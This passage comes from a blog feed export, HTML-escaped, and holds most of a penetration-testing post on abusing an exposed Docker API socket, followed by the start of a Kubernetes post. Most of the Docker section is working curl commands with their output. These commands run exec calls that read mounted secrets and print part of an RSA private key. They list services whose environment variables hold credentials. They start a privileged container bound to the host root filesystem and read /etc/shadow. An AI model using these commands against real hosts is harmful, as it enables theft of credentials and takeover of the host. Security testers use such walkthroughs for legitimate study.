, \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" 